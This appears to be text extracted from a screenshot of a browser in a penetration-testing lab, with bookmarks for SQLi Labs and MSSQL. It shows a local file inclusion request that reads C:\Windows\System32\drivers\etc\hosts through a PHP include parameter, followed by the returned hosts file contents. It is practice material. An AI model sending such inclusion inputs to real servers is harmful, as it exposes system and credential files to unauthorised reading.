 192.168.69.195/file/include.php?a
192.168.69.195/file/include.php?action=C:\Windows\System32\drivers\etc\hosts
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For
example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1
localhost #38.55.207.192 www.215wg.com #38.55.207.192 www.230wg.com #38.55.207.192 230wg.com #38.55.207.192 cf.aitao2.com #38.55.207.192 aitao2.com #38.55.207.192
215wg.com #38.55.207.192 www.aitao2.com #38.55.207.192 www.798wg.com #38.55.207.192 zcd6.com #38.55.207.192 yz.yhfkm.com #38.55.207.192 yhfkm.com #38.55.207.192
560fk.com #38.55.207.192 www.560fk.com #127.0.0.1 localhost